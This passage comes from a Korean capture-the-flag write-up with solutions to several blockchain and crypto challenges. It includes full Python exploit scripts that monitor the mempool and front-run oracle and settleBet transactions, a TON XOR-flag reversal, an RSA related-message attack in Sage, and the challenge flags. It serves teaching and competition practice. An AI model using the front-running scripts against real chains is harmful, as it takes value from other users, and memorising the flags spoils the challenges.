print(f"👤 Player address: {player_addr}")
print(f"🏗️ Setup contract: {land_addr}")
# Setup Web3
web3 = Web3(Web3.HTTPProvider(rpc_url))
# web3.middleware_onion.inject(geth_poa_middleware, layer=0)
ETH_USD = web3.keccak(text="ETH/USD")
BTC_USD = web3.keccak(text="BTC/USD")
SOL_USD = web3.keccak(text="SOL/USD")
HYPE_USD = web3.keccak(text="HYPE/USD")
# Setup account
account = Account.from_key(private_key)
# Get contract ABIs
dex_abi, oracle_abi, setup_abi, usdh_abi = get_contract_abi()
# Get contract instances
setup_contract = web3.eth.contract(address=land_addr, abi=setup_abi)
dex_address = setup_contract.functions.dex().call()
oracle_address = setup_contract.functions.oracle().call()
usdh_address = setup_contract.functions.usdh().call()
dex_contract = web3.eth.contract(address=dex_address, abi=dex_abi)
oracle_contract = web3.eth.contract(address=oracle_address, abi=oracle_abi)
usdh_contract = web3.eth.contract(address=usdh_address, abi=usdh_abi)
print(f"🏦 DEX contract: {dex_address}")
print(f"🔮 Oracle contract: {oracle_address}")
print(f"💵 USDH contract: {usdh_address}")
# Claim USDH from setup contract
print("💰 Claiming USDH from setup contract...")
try:
claim_tx = setup_contract.functions.claim().build_transaction({
'from': account.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
signed_tx = account.sign_transaction(claim_tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f"✅ Claimed USDH in block {receipt.blockNumber}")
# Check USDH balance
usdh_balance = usdh_contract.functions.balanceOf(account.address).call()
print(f"💵 USDH Balance: {usdh_balance / 1e18:.2f} USDH")
except Exception as e:
print(f"❌ Error claiming USDH: {e}")
return
# Approve DEX to spend USDH
print("📝 Approving DEX to spend USDH...")
try:
deposit_amount = 100 * 10**18 # Deposit 100 USDH
approve_tx = usdh_contract.functions.approve(dex_address, deposit_amount).build_transaction({
'from': account.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
signed_tx = account.sign_transaction(approve_tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f"✅ Approved DEX in block {receipt.blockNumber}")
except Exception as e:
print(f"❌ Error approving DEX: {e}")
return
# Deposit USDH to DEX
print("💳 Depositing USDH to DEX...")
try:
deposit_tx = dex_contract.functions.deposit(deposit_amount).build_transaction({
'from': account.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
signed_tx = account.sign_transaction(deposit_tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f"✅ Deposited {deposit_amount / 1e18:.2f} USDH in block {receipt.blockNumber}")
except Exception as e:
print(f"❌ Error depositing USDH: {e}")
return
# Run 5 trading rounds
get_pnl()
for round_num in range(1, 100):
print(f"\n🎯 === ROUND {round_num}/100 ===")
# Continuously monitor txpool until we find a price update
current_prices = {
"ETH": oracle_contract.functions.getPrice(ETH_USD).call(),
"BTC": oracle_contract.functions.getPrice(BTC_USD).call(),
"SOL": oracle_contract.functions.getPrice(SOL_USD).call(),
"HYPE": oracle_contract.functions.getPrice(HYPE_USD).call()
}
print(f"📊 Current prices:")
for k, v in current_prices.items():
print(f" {k}: ${v / 1e18:.2f}")
while True:
tx_info = monitor_txpool()
if tx_info:
break
time.sleep(0.2) # Small delay to prevent hammering the node
if 'SOL' not in tx_info['prices']:
print("❌ No SOL price update found in transaction")
continue
# Calculate price change
old_price = current_prices['SOL']
new_price = tx_info['prices']['SOL']
print(f"📊 SOL price change: ${old_price / 1e18:.2f} -> ${new_price / 1e18:.2f}")
# Calculate higher gas price (10% higher)
frontrun_gas_price = int(tx_info['gas_price'] * 1.1)
print(f"⛽ Using gas price: {frontrun_gas_price} (original: {tx_info['gas_price']})")
# Get current balance for collateral
balance = dex_contract.functions.getBalance(account.address).call()
# Open position based on price movement
if new_price > old_price:
print("📈 Price increase detected! Opening long position...")
tx_hash = open_position(True, balance, frontrun_gas_price)
else:
print("📉 Price decrease detected! Opening short position...")
tx_hash = open_position(False, balance, frontrun_gas_price)
if not tx_hash:
print("❌ Failed to open position")
continue
# Close position
close_tx = close_position()
if not close_tx:
print("❌ Failed to close position")
continue
# Get PnL
pnl = get_pnl()
if pnl == -1:
break
print(f"💵 Round PnL: {pnl / 1e18:.4f} USDH")
# Check if we can solve the challenge
try:
stats = dex_contract.functions.getTraderStats(account.address, SOL_USD).call()
total_trades, winning_trades, win_rate, total_pnl, total_volume, roi = stats
if total_trades >= 20 and win_rate >= 8000 and roi >= 10_000_000_000_000_000:
print("🎉 All requirements met! Attempting to solve...")
# Try to solve
solve_tx = setup_contract.functions.solve().build_transaction({
'from': account.address,
'gas': 200000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
signed_tx = account.sign_transaction(solve_tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
if receipt.status == 1:
print("🎉 Challenge solved successfully!")
else:
print("❌ Challenge solve transaction failed")
else:
print("❌ Requirements not met yet")
except Exception as e:
print(f"❌ Error checking requirements: {e}")
# Get flag
print("\n🏁 Getting flag...")
r = remote(CHALLENGE_HOST, CHALLENGE_PORT, level="debug")
r.sendline(b"3")
r.recvuntil(b"uuid please: ")
r.sendline(uuid)
r.recvuntil(b"Here's the flag: ")
print(f"🏆 Flag: {r.recvline().strip().decode()}")
r.close()
if __name__ == "__main__":
main()
flag : hspace{4nsw3r_1s_SOL_1000x_lo0oOong}
Child EVM
keyword
- EVM
- VRF
- Front-running
플레이어는 Bakara 컨트렉트에 eth를 deposit / withdraw 할 수 있고, 배팅을 할 수 있다. 배팅한 블록 + SETTLE_DELAY (2) 블록 이후에 owner가 settleBet 함수를 호출하여 게임의 결과를 결정한다. 랜덤함수는 SimpleVRF 컨트렉트를 사용하며, settleBet 함수 호출 시에 random 값이 결정된다. blocktime이 1초로 설정되어있어 txpool 에서 랜덤값을 확인할 수 있지만, SETTLE_DELAY 이후에는 배팅을 취소할 수 없어 랜덤값 예측이 불가능하다.
1
2
3
4
5
6
7
function cancelBet() external onlyEOA {
PendingBet storage p = pendingBetOf[msg.sender];
require(p.exists, "NO_BET");
require(block.number < p.settleBlock || block.number > p.settleBlock + EXPIRE_DELAY, "LOCKED");
delete pendingBetOf[msg.sender];
balanceOf[msg.sender] += p.stake;
}
하지만 cancelBet 함수에서는 배팅을 취소할 수 있는 한 가지 조건이 더 있다. EXPIRE_DELAY (5) 블록 이후에도 owner가 settleBet 함수를 호출하지 않으면 배팅을 취소할 수 있다. 하지만 해당 함수를 호출하는 파이썬 스크립트 상 이를 멈출 방법이 없고, settleBet 함수를 revert 시켜야하는데, vrp.fulfill() 함수에서 revert가 가능하다.
1
2
require(r.exists, "no req");
require(block.number >= r.targetBlock, "not ready");
해당 함수는 r.targetBlock 또는 이후에 호출되어야하는데,
1
2
3
4
5
function request(uint64 delay) external {
uint64 target = uint64(block.number) + delay;
requestOf[msg.sender] = Request({targetBlock: target, exists: true});
emit Requested(msg.sender, target);
}
request 함수에서 requestOf가 이미 존재하는지 검사하지 않아 targetBlock 값을 증가시켜 settleBet 함수를 revert 시킬 수 있다.
1
2
3
4
5
6
7
8
9
10
function placeBet(uint8 betType, uint256 stake) external onlyEOA {
require(betType <= 3, "BAD_BET");
require(stake > 0, "ZERO_STAKE");
PendingBet storage p = pendingBetOf[msg.sender];
require(!p.exists, "BET_EXISTS");
uint256 bal = balanceOf[msg.sender];
require(bal >= stake, "INSUFFICIENT_BAL");
balanceOf[msg.sender] = bal - stake;
vrf.request(uint64(SETTLE_DELAY));
하지만 placeBet 함수에서는 현재 플레이어의 배팅이 존재하는지 확인하므로, 가스비를 임의 계정으로 보내 vrf.request() 함수를 호출할 수 있다.
플레이어는 2eth 으로 시작하고, target amount는 128 ether 이므로, 단순하게 플레이어에 배팅해 바카라 7연승을 조지는 방법으로 풀이를 진행할 수 있다. 익스플로잇 과정은 다음과 같다.
- Account 1에 1ether 배팅 및 Account 2에 0.4 eth 정도 전송
- Account 1 게임이 시작할 때 랜덤 결과를 보고 지는 경우에 Account 2에서 settleBet 함수를 front-running 하여 placeBet 함수 호출하거나, 이길 경우에는 정상적으로 게임을 진행.
- 지는 경우에는 5블록 이후에 cancelBet 함수를 호출하여 다시 게임을 진행한다.
- 2~3번을 7연승 할 때까지 진행
solve.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
import hashlib
import json
import os
import subprocess
import time
import threading
from pwn import remote
from web3 import Web3
from web3.middleware import geth_poa_middleware
import re
from eth_account import Account
from web3.exceptions import TransactionNotFound
import requests
# Contract ABIs
BAKARA_ABI = [{'inputs': [], 'stateMutability': 'nonpayable', 'type': 'constructor'}, {'anonymous': False, 'inputs': [{'indexed': True, 'internalType': 'address', 'name': 'player', 'type': 'address'}, {'indexed': False, 'internalType': 'uint256', 'name': 'amount', 'type': 'uint256'}], 'name': 'Deposit', 'type': 'event'}, {'anonymous': False, 'inputs': [{'indexed': True, 'internalType': 'address', 'name': 'player', 'type': 'address'}, {'indexed': False, 'internalType': 'uint256', 'name': 'blockNumber', 'type': 'uint256'}], 'name': 'PlaceBet', 'type': 'event'}, {'anonymous': False, 'inputs': [{'indexed': True, 'internalType': 'address', 'name': 'player', 'type': 'address'}, {'indexed': False, 'internalType': 'uint256', 'name': 'amount', 'type': 'uint256'}], 'name': 'Withdraw', 'type': 'event'}, {'inputs': [], 'name': 'EXPIRE_DELAY', 'outputs': [{'internalType': 'uint256', 'name': '', 'type': 'uint256'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [], 'name': 'SETTLE_DELAY', 'outputs': [{'internalType': 'uint256', 'name': '', 'type': 'uint256'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [{'internalType': 'address', 'name': '', 'type': 'address'}], 'name': 'balanceOf', 'outputs': [{'internalType': 'uint256', 'name': '', 'type': 'uint256'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [], 'name': 'cancelBet', 'outputs': [], 'stateMutability': 'nonpayable', 'type': 'function'}, {'inputs': [], 'name': 'deposit', 'outputs': [], 'stateMutability': 'payable', 'type': 'function'}, {'inputs': [], 'name': 'owner', 'outputs': [{'internalType': 'address', 'name': '', 'type': 'address'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [{'internalType': 'address', 'name': '', 'type': 'address'}], 'name': 'pendingBetOf', 'outputs': [{'internalType': 'uint8', 'name': 'betType', 'type': 'uint8'}, {'internalType': 'uint128', 'name': 'stake', 'type': 'uint128'}, {'internalType': 'uint64', 'name': 'settleBlock', 'type': 'uint64'}, {'internalType': 'bool', 'name': 'exists', 'type': 'bool'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [{'internalType': 'uint8', 'name': 'betType', 'type': 'uint8'}, {'internalType': 'uint256', 'name': 'stake', 'type': 'uint256'}], 'name': 'placeBet', 'outputs': [], 'stateMutability': 'nonpayable', 'type': 'function'}, {'inputs': [{'internalType': 'bytes32', 'name': 'randomness', 'type': 'bytes32'}, {'internalType': 'address', 'name': 'player', 'type': 'address'}], 'name': 'settleBet', 'outputs': [], 'stateMutability': 'nonpayable', 'type': 'function'}, {'inputs': [], 'name': 'vrf', 'outputs': [{'internalType': 'contract SimpleVRF', 'name': '', 'type': 'address'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [{'internalType': 'uint256', 'name': 'amount', 'type': 'uint256'}], 'name': 'withdraw', 'outputs': [], 'stateMutability': 'nonpayable', 'type': 'function'}]
SETUP_ABI = [{'inputs': [], 'stateMutability': 'payable', 'type': 'constructor'}, {'inputs': [], 'name': 'INIT_BALANCE', 'outputs': [{'internalType': 'uint256', 'name': '', 'type': 'uint256'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [], 'name': 'bakara', 'outputs': [{'internalType': 'contract Bakara', 'name': '', 'type': 'address'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [], 'name': 'isSolved', 'outputs': [{'internalType': 'bool', 'name': '', 'type': 'bool'}], 'stateMutability': 'view', 'type': 'function'}, {'inputs': [], 'name': 'solve', 'outputs': [], 'stateMutability': 'nonpayable', 'type': 'function'}]
CHALLENGE_HOST = os.getenv("CHALLENGE_HOST", "localhost")
CHALLENGE_PORT = os.getenv("CHALLENGE_PORT", "1338")
def wait_ok(w3: Web3, label: str, tx_hash):
rcpt = w3.eth.wait_for_transaction_receipt(tx_hash)
h = tx_hash.hex() if hasattr(tx_hash, "hex") else tx_hash
print(f"✅ {label}: {h} status={rcpt.status} gasUsed={rcpt.gasUsed}")
if rcpt.status != 1:
print(f"!!!!!!!!!!!!!!!!!!!!!!!!! {label} reverted")
return rcpt
def _keccak_next(seed_int: int) -> int:
return int.from_bytes(Web3.keccak(seed_int.to_bytes(32, "big")), "big")
def simulate_round_from_randomness(randomness_hex: str) -> dict:
seed = int(randomness_hex, 16)
p1 = seed % 10
p2 = (seed >> 8) % 10
b1 = (seed >> 16) % 10
b2 = (seed >> 24) % 10
p_total = (p1 + p2) % 10
b_total = (b1 + b2) % 10
p3 = None
b3 = None
if p_total < 8 and b_total < 8:
if p_total <= 5:
seed = _keccak_next(seed)
p3 = seed % 10
p_total = (p1 + p2 + p3) % 10
if p3 is None:
if b_total <= 5:
seed = _keccak_next(seed)
b3 = seed % 10
b_total = (b1 + b2 + b3) % 10
else:
if b_total <= 2:
seed = _keccak_next(seed); b3 = seed % 10; b_total = (b1 + b2 + b3) % 10
elif b_total == 3:
if p3 != 8:
seed = _keccak_next(seed); b3 = seed % 10; b_total = (b1 + b2 + b3) % 10
elif b_total == 4:
if 2 <= p3 <= 7:
seed = _keccak_next(seed); b3 = seed % 10; b_total = (b1 + b2 + b3) % 10
elif b_total == 5:
if 4 <= p3 <= 7:
seed = _keccak_next(seed); b3 = seed % 10; b_total = (b1 + b2 + b3) % 10
elif b_total == 6:
if p3 in (6, 7):
seed = _keccak_next(seed); b3 = seed % 10; b_total = (b1 + b2 + b3) % 10
return {
"p1": p1, "p2": p2, "p3": p3,
"b1": b1, "b2": b2, "b3": b3,
"p_total": p_total, "b_total": b_total,
}
def compute_player_payout(stake_wei: int, p_total: int, b_total: int) -> int:
# Matches Bakara._computePayout for betType == 0
if p_total > b_total:
return stake_wei * 2
if p_total == b_total:
return stake_wei
return 0
def solve_pow(r: remote) -> None:
r.recvuntil(b'sha256("')
preimage_prefix = r.recvuntil(b'"')[:-1]
r.recvuntil(b"start with ")
bits = int(r.recvuntil(b" "))
for i in range(0, 1 << 32):
your_input = str(i).encode()
preimage = preimage_prefix + your_input
digest = hashlib.sha256(preimage).digest()
digest_int = int.from_bytes(digest, "big")
if digest_int < (1 << (256 - bits)):
break
r.recvuntil(b"YOUR_INPUT = ")
r.sendline(your_input)
def main():
global web3
# Connect to challenge
r = remote(CHALLENGE_HOST, CHALLENGE_PORT, level="debug")
r.recvuntil(b"action? ")
r.sendline(b"1")
solve_pow(r)
r.recvuntil(b"uuid:")
uuid = r.recvline().strip()
r.recvuntil(b"rpc endpoint:")
rpc_url = r.recvline().strip().decode()
r.recvuntil(b"private key:")
private_key = r.recvline().strip().decode()
r.recvuntil(b"your address:")
player_addr = r.recvline().strip().decode()
r.recvuntil(b"challenge contract:")
setup_addr = r.recvline().strip().decode()
r.close()
print(f"🔗 Connected to RPC: {rpc_url}")
print(f"👤 Player address: {player_addr}")
print(f"🏗️ Setup contract: {setup_addr}")
# Setup Web3 and accounts
web3 = Web3(Web3.HTTPProvider(rpc_url))
web3.middleware_onion.inject(geth_poa_middleware, layer=0)
account_a = Account.from_key(private_key)
account_b = Account.create()
# Initialize contracts
setup_contract = web3.eth.contract(address=setup_addr, abi=SETUP_ABI)
bakara_addr = setup_contract.functions.bakara().call()
bakara_contract = web3.eth.contract(address=bakara_addr, abi=BAKARA_ABI)
print(f"📄 Bakara contract: {bakara_addr}")
# Transfer 0.4 ETH to account B
tx = {
'to': account_b.address,
'value': web3.to_wei(0.4, 'ether'),
'gas': 21000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_a.address),
'chainId': web3.eth.chain_id
}
signed_tx = account_a.sign_transaction(tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
wait_ok(web3, "transfer to B", tx_hash)
print(f"💸 Transferred 0.4 ETH to account B: {account_b.address}")
# Ensure we have a deposit to bet later
deposit_tx = bakara_contract.functions.deposit().build_transaction({
'from': account_a.address,
'value': web3.to_wei(1, 'ether'),
'gas': 200000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_a.address),
'chainId': web3.eth.chain_id
})
signed_tx = account_a.sign_transaction(deposit_tx)
dep_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
wait_ok(web3, "deposit A", dep_hash)
print("💰 Deposited 1 ETH to Bakara contract")
deposit_tx = bakara_contract.functions.deposit().build_transaction({
'from': account_b.address,
'value': Web3.to_wei(50, 'wei'),
'gas': 200000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_b.address),
'chainId': web3.eth.chain_id
})
signed_tx = account_b.sign_transaction(deposit_tx)
dep_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
wait_ok(web3, "deposit B", dep_hash)
print("💰 Deposited 50 wei to Bakara contract")
stake = web3.to_wei(1, 'ether')
while True:
bet_tx = bakara_contract.functions.placeBet(0, stake).build_transaction({
'from': account_a.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_a.address),
'chainId': web3.eth.chain_id
})
signed_bet = account_a.sign_transaction(bet_tx)
place_tx_hash = web3.eth.send_raw_transaction(signed_bet.rawTransaction)
wait_ok(web3, "placeBet A", place_tx_hash)
print(f"🎲 Placed PLAYER bet tx: {place_tx_hash.hex()}")
# Monitor mempool for settleBet transactions
print("🔍 Monitoring mempool for settleBet transactions...")
found_settle_tx = None
while not found_settle_tx:
# Use txpool.content RPC call
try:
txpool_content = web3.provider.make_request("txpool_content", [])
for pending_tx in txpool_content.get("result", {}).get("pending", {}).values():
for tx_data in pending_tx.values():
if tx_data['to'].lower() == bakara_addr.lower():
# Check if it's a settleBet transaction
tx_input = tx_data['input']
if tx_input.startswith('0xd00bb3da'): # settleBet function selector
print(f"🔍 Tx input: {tx_input}")
randomness = '0x' + tx_input[10:74] # Extract randomness parameter
player = '0x' + tx_input[98:138] # Extract player address
player = Web3.to_checksum_address(player)
print(f"🔍 Randomness: {randomness}")
print(f"🔍 Player: {player}")
# Compute exact outcome and payout from randomness
sim = simulate_round_from_randomness(randomness)
payout = compute_player_payout(stake, sim['p_total'], sim['b_total'])
print(f"🔍 Player: {player}")
print(f"🔍 Totals => P:{sim['p_total']} B:{sim['b_total']}")
print(f"💵 Player-bet payout (wei): {payout}")
found_settle_tx = tx_data['hash']
if sim['p_total'] <= sim['b_total']:
bet_tx = bakara_contract.functions.placeBet(0, 1).build_transaction({
'from': account_b.address,
'gas': 300000,
'gasPrice': int(int(tx_data['gasPrice'], 16) * 1.5),
'nonce': web3.eth.get_transaction_count(account_b.address),
'chainId': web3.eth.chain_id
})
signed_bet = account_b.sign_transaction(bet_tx)
place_tx_hash = web3.eth.send_raw_transaction(signed_bet.rawTransaction)
wait_ok(web3, "placeBet B", place_tx_hash)
print(f"🎲 Placed PLAYER bet tx: {place_tx_hash.hex()}")
time.sleep(6)
cancel_tx = bakara_contract.functions.cancelBet().build_transaction({
'from': account_a.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_a.address),
'chainId': web3.eth.chain_id
})
signed_cancel = account_a.sign_transaction(cancel_tx)
cancel_tx_hash = web3.eth.send_raw_transaction(signed_cancel.rawTransaction)
wait_ok(web3, "cancelBet A", cancel_tx_hash)
print(f"🎲 Cancelled PLAYER bet tx: {cancel_tx_hash.hex()}")
else:
wait_ok(web3, "settle", found_settle_tx)
stake *= 2
break
if found_settle_tx:
break
time.sleep(0.1)
except Exception as e:
print(f"Error monitoring mempool: {e}")
time.sleep(1)
# Wait for our place bet tx to be mined
balance = bakara_contract.functions.balanceOf(account_a.address).call()
print(f"💳 Current balance: {web3.from_wei(balance, 'ether')} ETH")
if balance >= web3.to_wei(128, 'ether'):
print("✅ Successfully obtained 128 ETH or more!")
break
solve_tx = setup_contract.functions.solve().build_transaction({
'from': account_a.address,
'gas': 300000,
'gasPrice': web3.eth.gas_price,
'nonce': web3.eth.get_transaction_count(account_a.address),
'chainId': web3.eth.chain_id
})
signed_solve = account_a.sign_transaction(solve_tx)
solve_tx_hash = web3.eth.send_raw_transaction(signed_solve.rawTransaction)
wait_ok(web3, "solve", solve_tx_hash)
print(f"🎲 Solved tx: {solve_tx_hash.hex()}")
# Get flag
print("\n🏁 Getting flag...")
r = remote(CHALLENGE_HOST, CHALLENGE_PORT, level="debug")
r.sendline(b"3")
r.recvuntil(b"uuid please: ")
r.sendline(uuid)
r.recvuntil(b"Here's the flag: ")
print(f"🏆 Flag: {r.recvline().strip().decode()}")
r.close()
if __name__ == "__main__":
main()
flag : hspace{here’s_new_pro_bakara_player}
milligram
keyword
- TVM bytecode
- TON reversing
- Bytecode reversing
TON smart contract의 assembly만 제공해주고 reverse engineering을 하는 문제입니다.
모두가 Solidity, EVM을 오딧하지만 다른 ecosystem으로 이동하면 헷갈려하는 경우가 많기에 다른 ecosystem도 공부해보고 적응해보기를 바라는 마음으로 문제를 작성했습니다. 문제 description에 힌트는 많이 주어졌으니 TON에 해당하는 무슨 문제이구나 짐작할 수 있고 TVM assembly를 직접 보면서 분석해보면 됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
#include "imports/stdlib.fc";
(slice) load_encrypted() inline {
slice ds = get_data().begin_parse();
return ds~load_ref().begin_parse();
}
() set_initial_storage() impure {
builder encrypted_flag = begin_cell();
encrypted_flag~store_uint(46, 8);
encrypted_flag~store_uint(6, 8);
encrypted_flag~store_uint(30, 8);
encrypted_flag~store_uint(34, 8);
encrypted_flag~store_uint(5, 8);
encrypted_flag~store_uint(48, 8);
encrypted_flag~store_uint(53, 8);
encrypted_flag~store_uint(43, 8);
encrypted_flag~store_uint(28, 8);
encrypted_flag~store_uint(2, 8);
encrypted_flag~store_uint(47, 8);
encrypted_flag~store_uint(15, 8);
encrypted_flag~store_uint(50, 8);
encrypted_flag~store_uint(60, 8);
encrypted_flag~store_uint(39, 8);
encrypted_flag~store_uint(24, 8);
encrypted_flag~store_uint(49, 8);
encrypted_flag~store_uint(36, 8);
encrypted_flag~store_uint(20, 8);
encrypted_flag~store_uint(52, 8);
encrypted_flag~store_uint(35, 8);
encrypted_flag~store_uint(25, 8);
encrypted_flag~store_uint(30, 8);
encrypted_flag~store_uint(7, 8);
encrypted_flag~store_uint(47, 8);
encrypted_flag~store_uint(9, 8);
encrypted_flag~store_uint(50, 8);
encrypted_flag~store_uint(60, 8);
encrypted_flag~store_uint(39, 8);
encrypted_flag~store_uint(24, 8);
encrypted_flag~store_uint(49, 8);
encrypted_flag~store_uint(55, 8);
encrypted_flag~store_uint(9, 8);
encrypted_flag~store_uint(59, 8);
encrypted_flag~store_uint(51, 8);
set_data(begin_cell().store_ref(encrypted_flag.end_cell()).end_cell());
}
() recv_internal(int my_balance, int msg_value, cell in_msg_full, slice in_msg_body) impure {
if (in_msg_body.slice_empty?()) {
return ();
}
int key_high = in_msg_body~load_uint(32);
int key_low = in_msg_body~load_uint(24);
int k1 = (key_high >> 24) & 0xFF;
int k2 = (key_high >> 16) & 0xFF;
int k3 = (key_high >> 8) & 0xFF;
int k4 = key_high & 0xFF;
int k5 = (key_low >> 16) & 0xFF;
int k6 = (key_low >> 8) & 0xFF;
int k7 = key_low & 0xFF;
slice encrypted = load_encrypted();
builder decrypted = begin_cell();
int i = 0;
repeat(35) {
int byte = encrypted~load_uint(8);
int key_byte = k1;
int mod = i % 7;
if (mod == 1) { key_byte = k2; }
if (mod == 2) { key_byte = k3; }
if (mod == 3) { key_byte = k4; }
if (mod == 4) { key_byte = k5; }
if (mod == 5) { key_byte = k6; }
if (mod == 6) { key_byte = k7; }
decrypted~store_uint(byte ^ key_byte, 8);
i = i + 1;
}
return ();
}
() recv_external(slice in_msg) impure {
throw(0xffff);
}
실제 문제 코드는 위와 같습니다. 결국 분석해보면 7byte의 key를 가지고 enc된 flag를 복호화 하는 code입니다.
flag의 prefix가 hspace{임을 통해 맨 앞 enc flag를 xor해보면 key는 FunCfUN임을 알 수 있습니다.
이를 토대로 전문을 xor하면 flag를 획득할 수 있습니다.
flag : hspace{milligram_gram_kilogram_ton}
Crypto
bit_flag_party
keyword
- RSA
- Franklin-Reiter Related Message Attack
- LLL
- half gcd in polynomial
공개키 $N$이 주어지지 않아, msg_even과 msg_odd를 사용하여 다음과 같이 $N$을 복구합니다.
1
2
3
4
5
6
7
8
LEN = 35
EVEN_MASK = int('0b' + '10101010' * LEN,2)
ODD_MASK = int('0b' + '01010101' * LEN,2)
msg = bytes_to_long(b'is LLM really the god of hacking?')
e = 0x10001
N = gcd(pow((msg&EVEN_MASK),e)-msg_even, pow((msg&ODD_MASK),e)-msg_odd)
assert(len(bin(N)[2:])==2048)
복구한 $N$를 바탕으로 Zmod(N)위에서의 다항식을 아래과 같이 유도할 수 있습니다.
1
2
3
4
5
P = PolynomialRing(Zmod(N), names=("X",))
(X,) = P._first_ngens(1)
g1 = (X+1) ** e - (c1*inverse(c3,N))%N
g2 = (2-X) ** e - (c2*inverse(c3,N))%N
두 다항식을 gcd하여, $X$를 복구할 수 있습니다. 이때 다항식 gcd의 차수가 $e = 0x10001$이므로, 최적화된 알고리즘인 half-gcd 구현체(https://github.com/jvdsn/cryptoattacks/blob/master/shared/polynomial.py)를 사용하여 해를 구합니다.
1
2
3
load("fast_gcd.py")
result = -fast_polynomial_gcd(g1, g2)
sol = int(result[0])
이제 플래그 길이(len(flag) == 35)가 작다는 사실을 이용합니다. $N$의 크기보다 상당히 작으므로, $X$를 사용하여 격자를 생성하여 SVP를 LLL 알고리즘으로 풉니다.
1
2
M = matrix([[1, sol], [0, N]])
M = M.LLL()
벡터를 조합하여 플래그를 복구합니다.
1
2
print(long_to_bytes(abs(M[0][0]+M[0][1])).decode())
# hspace{r314t3d_m5g_4tt4ck_1s_G0D!!}
풀이코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
from sage.all import *
from Crypto.Util.number import bytes_to_long, long_to_bytes, inverse
load("fast_gcd.py")
flag = 3986595190639414059914878394190397135930481398775663259822337353866047997857522797577044824405417289962137607887823983311983498756981891792969989913179419774708218977543767271980513070756978735749775034315452623172229685426502459479233710824615244607202917370323302884946630658346149429781231019841114115687647523678627127009797671359061520142025912210437095122563801271210769167082383554579819914506786264372376080643937992030115027996734224008757685179834154210724993258433232658195492428516276889995839762024120826231061894637120312273931734200725636220422969487444254984371241917637238159173540533369984313341838
flag_rev = 13225255533393764337333869934840629560606165925612754648783168481895852765681130183797364533367758455749167862007094977529880324322828913847236371251060287750718314929230886177996833450327436481112169518667415636768348462123808060896703885377094352900966025343166752633802970776008273600066472683269571783842330412067747185203908745261136972976475830115455163583102101439374008739184476197166270994117787253004740317062514137718875204156205219666152820224364183204573300454261393313693925206061972626466880029391202102197973230590326253235369072233181537516566477319911490863293000710475581889341527500207144984341232
flag_mix = 11925235274128505264535445606058157706643810140896970880488095530696891679338607505945732730060053794644357392992387753752671034834093555713091360612880456670355626277896699888090874281373762555314984840265706292070425304215895460023903760131239449421879886929257649627366158550362705818092762755899479557689702885493440818634884079990702433936636943506998922401217565853599349739858477949507165667783000162265681886408478908996721013665586850228731985096772422329773498789937340264018735728963988402616817843027772163979752205213184628711037952351281088827084602044137096626653921951288195292260927763805282020769024
